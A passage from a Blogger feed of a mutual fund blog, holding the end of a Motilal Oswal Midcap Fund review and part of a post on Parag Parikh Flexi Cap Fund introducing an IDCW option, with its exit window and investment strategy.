padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EMutual Fund investments\u003C\/a\u003E are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3463684046237592733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3463684046237592733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html","title":"Motilal Oswal Midcap Fund Review in Detail"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s72-c\/piggybank-2913293_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8307766179128453959"},"published":{"$t":"2025-10-07T17:47:00.000+05:30"},"updated":{"$t":"2025-10-07T17:47:10.961+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Changes announced in Parag Parikh Flexi Cap Fund"},"content":{"type":"html","$t":"\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EParag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital Withdrawal).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPPFAS was one of the few and rare fund houses to not offer the hitherto dividend plan option.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever, in light of the recent tax changes to debt funds, the fund house believes that the IDCW plan could be a more tax efficient plan for some investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors should however be prudent and pay heed to their tax advisors regarding this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EParag Parikh Flexi Cap Fund now offers two options namely:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGrowth \u0026amp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIDCW (Income Distribution cum Capital Withdrawal)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWithin the IDCW (Income Distribution cum Capital Withdrawal) the fund house further offers two more options:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPayout of IDCW \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERe-Investment of IDCW\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhenever there is a fundamental change in the fund offering the fund house has to offer existing investors to option to exit from the scheme without paying any exit load for a particular time period which in this case is 31\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;October 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no fundamental change process or asset allocation plan of Parag Parikh Flexi Cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" data-original-height=\"412\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s16000\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EInvestment Strategy of Parag Parikh Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EParag Parikh\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EFlexi Cap Fund as the name suggests is a flexi cap fund, meaning it has no\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003Erestriction to any market cap as long as 65% is invested in to equities at all times\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003EIt comparatively has higher cash holdings and is\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003Eone of the few flexi cap mutual fund schemes\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u0026nbsp;to have foreign holdings along with domestic companies.\u003C\/span\u003E\u003Cspan style=\"color: 